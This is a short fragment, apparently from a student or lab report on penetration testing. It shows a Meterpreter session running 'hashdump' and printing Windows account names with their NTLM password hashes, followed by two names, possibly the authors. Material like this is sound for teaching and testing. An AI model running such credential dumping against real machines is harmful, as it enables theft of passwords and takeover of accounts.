 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
client:1001:aad3b435b51404eeaad3b435b51404ee:6055f8c47c89afbefd5430f4156ad576:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:e67ce24a8a934a74a7f71ac30f770ff6:::
meterpreter >
File Edit Vie
Farhan Ahmed
Ankit Pradhan